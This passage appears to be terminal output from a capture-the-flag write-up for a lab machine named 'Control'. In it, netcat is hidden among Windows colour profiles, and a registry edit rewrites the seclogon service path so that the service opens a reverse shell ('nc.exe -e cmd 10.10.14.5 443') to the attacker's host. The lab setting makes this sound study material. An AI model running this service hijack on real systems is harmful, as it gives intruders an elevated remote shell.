 192.168.1.15 10.10.14.5 10.10.10.167 - Control
PS C:\Users\Hector\Desktop> dir C:\Windows\System32\spool\drivers\color
dir C:\Windows\System32\spool\drivers\color
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 10:12 AM 1058 D50.camp
-a---- 9/15/2018 10:12 AM 1079 D65.camp
-a---- 9/15/2018 10:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 10:12 AM 838 MediaSim.gmmp
-a---- 7/9/2025 6:26 PM 28160 nc.exe
-a---- 9/15/2018 10:12 AM 786 Photo.gmmp
-a---- 9/15/2018 10:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 10:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 10:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 10:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 10:12 AM 1578 wsRGB.cdmp
PS C:\Users\Hector\Desktop> reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\Windo
ws\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.5 443" /f
reg add "HKLM\system\currentcontrolset\services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "C:\Windows\System32\spool\drivers\co
lor\nc.exe -e cmd 10.10.14.5 443" /f
The operation completed successfully.